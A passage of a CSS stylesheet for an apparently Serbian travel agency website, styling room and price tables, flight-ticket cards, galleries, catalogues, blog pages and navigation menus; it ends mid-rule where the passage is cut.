.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
